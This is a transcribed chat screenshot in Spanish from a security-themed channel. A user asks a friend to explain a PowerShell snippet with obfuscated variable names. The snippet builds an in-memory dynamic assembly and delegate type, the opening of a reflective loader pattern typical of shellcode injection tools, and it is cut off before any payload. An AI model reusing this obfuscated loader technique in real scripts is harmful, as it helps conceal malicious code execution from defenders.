 13 de octubre de 2020
me gusta la securidad hoy a las 23:27
Sam, tengo una duda con este código de powershell que no se muy bien que hace,
espero que tú, que eres un crack de esto, me puedas ayudar. Como siempre dices, la
clave está en el código jajajaja
Function yuXTsejtdNMucKrl
{
Param
(
[OutputType([Type])]
[Parameter( Position = 0)] [Type[]] $ndlcdSWpJyUiR =
(New-Object Type[](0)),
[Parameter( Position = 1 )] [Type] $hovnRHnOfdgn =
[Void]
)
$CKbOcpULcPqgctsFqb = [AppDomain]::CurrentDomain
$oxkToqFtDKB = New-Object Reflection.AssemblyName(
"ReflectedDelegate" )
$YacKMrZaCYSrUobAI =
$CKbOcpULcPqgctsFqb.DefineDynamicAssembly($oxkToqFtDKB,
[System.Reflection.Emit.AssemblyBuilderAccess]::Run)
$rDj = $YacKMrZaCYSrUobAI.DefineDynamicModule(
"InMemoryModule", $false)
$bKZdfJpIyESEbb = $rDj.DefineType( "MyDelegateType",
"Class, Public, Sealed, AnsiClass, AutoClass" ,
[System.MulticastDelegate])
Enviar mensaje a #✋🖥️bitupalicante🖥️✋
GIF